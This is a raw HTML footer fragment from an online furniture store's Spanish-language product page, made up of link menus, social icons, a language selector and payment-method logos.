</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/es/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/es/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/aveline-12-queen-memory-foam-mattress" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                        selected
                      
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/es/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/aveline-12-queen-memory-foam-mattress" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Español
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                              aria-current="true"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="es">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
